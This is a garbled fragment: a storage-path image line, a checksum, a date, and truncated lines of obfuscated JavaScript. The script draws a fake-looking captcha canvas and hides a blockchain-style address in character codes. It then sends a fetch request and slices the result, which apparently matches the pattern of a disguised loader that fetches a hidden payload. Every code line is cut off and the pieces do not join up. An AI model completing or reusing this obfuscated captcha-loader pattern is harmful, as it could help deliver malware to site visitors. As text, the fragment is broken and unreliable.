
Hash checksum:
ca13b2c566fb276e84bbb36aac1942e5
Last updated: 2026-05-28
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(